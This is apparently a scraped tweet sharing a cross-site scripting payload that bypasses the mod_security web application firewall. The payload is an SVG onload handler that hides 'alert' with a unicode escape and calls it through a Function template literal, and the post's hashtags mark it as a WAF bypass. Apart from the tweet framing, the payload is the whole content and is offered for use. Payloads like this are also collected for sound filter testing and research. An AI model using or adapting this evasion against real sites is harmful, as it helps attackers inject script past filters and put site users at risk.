 _Y000_'s tweet photo. Xss payload bypass mod_security

<svg onload='new Function`["_Y000!_"].find(al\u0065rt)`'>

#xss #payload #bypass #waf https://t.co/PXvAba0XQK